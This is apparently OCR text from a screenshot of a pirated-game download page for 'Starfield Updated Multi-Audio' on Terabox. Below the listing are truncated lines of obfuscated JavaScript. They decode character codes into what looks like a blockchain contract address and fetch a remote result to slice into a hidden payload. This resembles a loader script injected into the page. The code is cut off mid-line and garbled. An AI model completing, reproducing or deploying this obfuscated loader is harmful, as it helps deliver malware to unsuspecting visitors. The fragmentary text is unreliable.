
Starfield Updated Multi-Audio
Terabox
HASH: d8b889ba9772bb48294d84b30d646822
Updated:
2026-06-15
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro